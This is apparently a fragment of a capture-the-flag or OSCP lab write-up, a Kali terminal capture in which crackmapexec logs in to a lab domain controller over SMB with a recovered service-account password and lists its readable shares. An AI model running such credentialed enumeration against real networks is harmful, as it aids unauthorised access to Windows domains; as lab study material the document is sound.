 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Active]
└─$ crackmapexec smb 10.10.10.100 -u "SVC_TGS" -p "GPPstillStandingStrong2k18" --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (dom
active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ